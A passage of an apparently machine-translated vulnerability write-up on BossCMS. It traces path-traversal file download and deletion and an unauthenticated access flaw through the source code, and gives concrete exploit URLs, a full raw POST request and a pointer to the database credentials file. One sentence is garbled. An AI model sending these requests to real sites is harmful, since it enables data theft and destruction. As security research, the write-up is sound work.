
Click OK and right-click to open the new link to get the path

Successful getshell
Background arbitrary file download
Any file can be downloaded by constructing the url in the background
http://bosscms/admin/?mold=safe&part=backup&func=download&id=../../../index.php
Determine location

Navigate to / system / admin / safe / backup class. php

You can see that there is no filtering. You can directly pass the value and then download the file. The get parameter id value is the file name and can pass through
Audit source code
Global search call_user_func, and finally in / system / basic / class / into class. PHP load_ Find the available methods in the class function_ class

Then find the call chain
At / admin / index PHP start

Go to / system / enter php

/system/basic/class/into.class.php

Executing load_class function, func value exists, download method is called successfully

m o l d and mold and mold and part are used to splice files, then include them once, and then new one p a r t yes as however after check check yes yes as in yes no Save stay The part object then checks whether it exists in the object The part object then checks whether the func function exists in the object. If it exists, it will be called
So you can construct a url
http://bosscms/admin/?mold=safe&part=backup&func=download&id=../../../index.php
In load_class method, and then access

download is called successfully, and the parameters are obtained correctly

Download File succeeded
And the database information of this CMS is written in the fixed file / system / basic / ini / MySQL ini. php

Can cooperate to disclose sensitive information
Delete any background file
Determine location
Navigate to / system / admin / safe / backup class. php

There is still no filtering. get passes the id value to the filename and then calls delete to delete it.

Using the previous utilization chain, first create a new test. In the root directory of the site txt
Then, the request package is constructed according to the rules (post: url, get: id)

/system/admin/safe/backup. class. delete method in PHP file
POST /admin/?mold=safe&part=backup&func=delete&id=../../../test.txt HTTP/1.1 Host: bosscms Content-Length: 135 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://bosscms Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYe2EcUgaamtd4Xnh User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://bosscms/admin/?mold=safe&part=backup&func=table Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundaryYe2EcUgaamtd4Xnh Content-Disposition: form-data; name="url" 1 ------WebKitFormBoundaryYe2EcUgaamtd4Xnh--
File deleted successfully
Unauthorized
Unauthorized downloading and deletion of any files
The verification of whether the user logs in is in system / basic / class / Admin class. In init function of PHP file

When it is judged that you are not logged in, you can jump to the page through the header, but the program is not terminated by exit() or die()
Therefore, you can still get your own results before jumping (this can be reflected in BP)
Not logged in
Delete first and get the result after successful execution
